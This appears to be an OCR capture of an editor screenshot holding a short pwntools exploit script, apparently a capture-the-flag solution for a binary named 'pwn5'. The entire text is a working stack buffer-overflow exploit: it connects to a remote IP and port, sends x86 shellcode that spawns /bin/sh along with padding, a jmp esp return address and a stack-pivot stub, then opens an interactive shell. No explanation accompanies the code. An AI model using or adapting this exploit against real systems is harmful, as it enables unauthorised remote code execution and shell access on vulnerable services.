 new.py × exppwn6.py ×
from pwn import*
sh=remote('117.139.247.14',9910)
ELF('pwn5')
shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode_x86 += "\x0b\xcd\x80"
sub_esp_jmp = asm('sub esp, 0x28;jmp esp')
jmp_esp = 0x08048554
payload = shellcode_x86 + (0x20-len(shellcode_x86)) * 'b' + 'bbbb'
+p32(jmp_esp) + sub_esp_jmp
sh.recvuntil('>')
sh.sendline(payload)
sh.interactive()